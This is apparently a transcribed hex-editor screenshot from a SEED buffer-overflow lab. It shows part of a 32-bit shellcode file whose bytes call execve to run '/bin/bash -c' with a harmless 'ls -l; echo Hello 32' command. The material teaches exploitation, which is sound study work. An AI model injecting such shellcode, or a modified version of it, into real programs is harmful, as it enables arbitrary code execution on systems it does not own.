 /home/seed/Documents/buffer overflow/shellcode/codefile_32 - Bless
File Edit View Search Tools Help
codefile_32
00000000 EB 29 5B 31 C0 88 43 09 88 43 0C 88 43 47 89 5B 48 8D .)[1..C..C..CG.[H.
00000012 4B 0A 89 4B 4C 8D 4B 0D 89 4B 50 89 43 54 8D 4B 48 31 K..KL.K..KP.CT.KH1
00000024 D2 31 C0 B0 0B CD 80 E8 D2 FF FF FF 2F 62 69 6E 2F 62 .1........../bin/b
00000036 61 73 68 2A 2D 63 2A 2F 62 69 6E 2F 6C 73 20 2D 6C 3B ash*-c*/bin/ls -l;
00000048 20 65 63 68 6F 20 48 65 6C 6C 6F 20 33 32 3B 20 2F 62 echo Hello 32; /b
Signed 8 bit: -21 Signed 32 bit: -349611215 Hexadecimal: EB 29 5B 31
Unsigned 8 bit: 235 Unsigned 32 bit: 3945356081 Decimal: 235 041 091 049
Signed 16 bit: -5335 Float 32 bit: -2.047391E+26 Octal: 353 051 133 061
Unsigned 16 bit: 60201 Float 64 bit: -1.6281397062833E+208 Binary: 11101011 00101001 010
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ?)[1
Offset: 0x0 / 0x87 Selection: None INS